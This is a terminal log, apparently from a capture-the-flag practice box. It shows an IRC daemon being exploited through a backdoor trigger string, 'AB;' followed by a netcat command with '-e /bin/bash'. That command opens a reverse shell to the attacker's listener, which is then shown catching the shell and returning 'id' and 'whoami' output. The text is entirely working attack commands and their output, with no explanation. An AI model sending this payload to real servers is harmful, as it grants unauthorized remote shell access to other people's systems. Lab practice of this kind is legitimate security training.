 naveenj@hackerspace:|23:12|~/pg-play/SunsetNoontide$ nc -nv $IP 6667
(UNKNOWN) [192.168.246.120] 6667 (ircd) open
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
AB; nc 192.168.45.209 1234 -e /bin/bash
:irc.foonet.com NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
/bin/bash
naveenj@hackerspace:|23:12|~/pg-play/SunsetNoontide$ nc -lvnp 1234
listening on [any] 1234 ...
idconnect to [192.168.45.209] from (UNKNOWN) [192.168.246.120] 47748
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
whoami
server